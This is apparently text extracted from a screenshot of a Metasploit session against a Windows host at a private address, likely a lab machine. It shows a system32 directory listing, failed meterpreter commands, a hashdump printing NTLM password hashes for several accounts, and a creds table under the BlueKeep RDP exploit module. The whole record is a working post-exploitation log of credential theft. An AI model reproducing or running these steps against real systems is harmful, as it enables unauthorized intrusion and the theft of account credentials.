 Apps Places Aug 13 14:04
Terminal
100666/rw-rw-rw- 22016 fil 2009-07-14 03:41:59 +0200 xmlprovi.dll
100666/rw-rw-rw- 59392 fil 2009-07-14 03:41:59 +0200 xolehlp.dll
100777/rwxrwxrwx 4835840 fil 2009-07-14 03:39:59 +0200 xpsrchvw.exe
100666/rw-rw-rw- 76060 fil 2009-06-10 22:31:09 +0200 xpsrchvw.xml
100666/rw-rw-rw- 3008000 fil 2010-11-21 04:24:32 +0100 xpsservices.dll
100666/rw-rw-rw- 1576448 fil 2009-07-14 03:41:59 +0200 xpssvcs.dll
100666/rw-rw-rw- 4041 fil 2009-06-10 23:03:31 +0200 xwizard.dtd
100777/rwxrwxrwx 42496 fil 2009-07-14 03:39:59 +0200 xwizard.exe
100666/rw-rw-rw- 432640 fil 2009-07-14 03:41:59 +0200 xwizards.dll
100666/rw-rw-rw- 101888 fil 2009-07-14 03:41:59 +0200 xwreg.dll
100666/rw-rw-rw- 201216 fil 2009-07-14 03:41:59 +0200 xwtpdui.dll
100666/rw-rw-rw- 129536 fil 2009-07-14 03:41:59 +0200 xwtpw32.dll
040777/rwxrwxrwx 0 dir 2009-07-14 05:20:16 +0200 zh-CN
040777/rwxrwxrwx 0 dir 2009-07-14 05:20:16 +0200 zh-HK
040777/rwxrwxrwx 0 dir 2009-07-14 05:20:16 +0200 zh-TW
100666/rw-rw-rw- 366080 fil 2010-11-21 04:24:01 +0100 zipfldr.dll
meterpreter > pwd
C:\Windows\system32
meterpreter > cd prueba.exe
[-] stdapi_fs_chdir: Operation failed: The directory name is invalid.
meterpreter > workspace -a
[-] Unknown command: workspace. Run the help command for more details.
meterpreter > workspace prueba
[-] Unknown command: workspace. Run the help command for more details.
meterpreter > workspace -h
[-] Unknown command: workspace. Run the help command for more details.
meterpreter > hashdump
Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
bob:1003:aad3b435b51404eeaad3b435b51404ee:28a5d1e0c15af9f8fce7db65d75bbf17:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
master:1000:aad3b435b51404eeaad3b435b51404ee:7acacbf0020ecda9f5a85eb69c8331ad:::
user:1004:aad3b435b51404eeaad3b435b51404ee:46825664eaa86ae2c4f6e6c083e932ff:::
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > creds
Credentials
===========
host origin service public private realm private_type JtR Format cracked_password
---- ------ ------- ------ ------- ----- ------------ ---------- ----------------
192.168.0.107 192.168.0.107 445/tcp (smb) bob aad3b435b51404eeaad3b435b51404ee:28a5d1e0c15af9f8fce7db65d75bbf17 NTLM hash nt,lm
192.168.0.107 192.168.0.107 445/tcp (smb) master aad3b435b51404eeaad3b435b51404ee:7acacbf0020ecda9f5a85eb69c8331ad NTLM hash nt,lm
192.168.0.107 192.168.0.107 445/tcp (smb) user aad3b435b51404eeaad3b435b51404ee:46825664eaa86ae2c4f6e6c083e932ff NTLM hash nt,lm
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >
english_cycling_ter
ms_tour_de_france
_hero.jpg
r.txt
vs_community.exe
[Nessus Essentials / Login — Mozi... Terminal Home Terminal